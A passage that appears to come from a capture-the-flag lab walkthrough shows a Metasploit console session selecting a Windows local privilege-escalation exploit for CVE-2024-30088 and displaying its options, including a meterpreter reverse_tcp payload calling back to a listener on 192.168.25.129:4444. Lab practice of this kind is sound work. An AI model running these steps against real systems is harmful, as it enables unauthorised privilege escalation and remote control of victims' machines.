 121 exploit/windows/local/cve_2024_30088_authz_basep 2024-06-11
122 exploit/windows/http/zoho_password_manager_pro_xml_rpc_rce 2022-06-24
123 \_ target: Windows EXE Dropper .
124 \_ target: Windows Command .
125 \_ target: Windows Powershell .
Interact with a module by name or index. For example info 125, use 125 or use exploit/windows/http
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Powershell'
Active seasonal machine
msf6 exploit(multi/handler) > use 121
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2024_30088_authz_basep) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(windows/local/cve_2024_30088_authz_basep) > show options
Module options (exploit/windows/local/cve_2024_30088_authz_basep):
Windows
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.25.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64
Season 9 machines
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/cve_2024_30088_authz_basep) >